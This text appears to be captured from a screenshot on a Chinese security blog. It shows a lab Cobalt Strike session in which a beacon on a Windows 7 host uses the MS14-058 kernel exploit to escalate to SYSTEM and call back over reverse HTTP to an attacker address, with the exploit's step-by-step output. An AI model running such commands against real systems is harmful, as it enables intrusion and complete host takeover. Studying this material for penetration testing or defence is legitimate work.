 Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal user computer note pid
192.168.10.14 192.168.10.14 hack WIN7 1924
192.168.10.14 192.168.10.14 SYSTEM * WIN7 3344
弹回来一个system权限的beacon
Event Log X Beacon 192.168.10.14@1924 X
beacon> sleep 1
[*] Tasked beacon to sleep for 1s
[+] host called home, sent: 53 bytes
[+] received output:
win7\hack
beacon> elevate ms14-058 test
[*] Tasked beacon to run windows/beacon_http/reverse_http (192.168.10.11:15555) via ms14-058
[+] host called home, sent: 104503 bytes
[+] received output:
[*] Getting Windows version...
[*] Solving symbols...
[*] Requesting Kernel loaded modules...
[*] pZwQuerySystemInformation required length 58024
[*] Parsing SYSTEM_INFO...
[*] 196 Kernel modules found
[*] Checking module \SystemRoot\system32\ntoskrnl.exe
[*] Good! nt found as ntoskrnl.exe at 0x03e59000
[*] ntoskrnl.exe loaded in userspace at: 40000000
[*] pPsLookupProcessByProcessId in kernel: 0xFFFFF800041AC1FC
[*] pPsReferencePrimaryToken in kernel: 0xFFFFF800041AF9D0
[*] Registering class...
[*] Creating window...
[*] Allocating null page...
[*] Getting PtiCurrent...
[*] Good! dwThreadInfoPtr 0xFFFFF900C2C6F010
[*] Creating a fake structure at NULL...
[*] Triggering vulnerability...
[!] Executing payload...
谢公子学安全
https://blog.csdn.net/qq_36119192